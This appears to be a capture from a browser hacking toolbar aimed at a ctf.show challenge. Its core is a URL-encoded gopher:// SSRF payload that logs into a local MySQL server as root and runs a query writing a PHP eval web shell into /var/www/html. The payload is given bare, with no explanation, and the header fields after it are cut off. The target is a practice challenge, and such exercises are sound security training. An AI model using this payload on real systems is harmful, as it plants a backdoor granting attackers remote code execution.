 LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://3590250e-50ea-4217-93b7-58aa80af0e52.challenge.ctf.show/check.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
returl=gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%
71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%
75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%
64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%
32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%
6e%61%6d%65%05%6d%79%73%71%6c%41%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%
20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%6c%6b%5d%29%3b%3f%3e%22%20%69%6e%22%2f%76%61%
72%2f%77%77%77%2f%68%74%6d%6c%2f%6c%7a%65%72%6f%6b%78%2e%70%68%70%22%01%00%00%00%01
Name
Upgrade-In
Name
Origin
Name
Content-Ty
Name
User-Agent
Name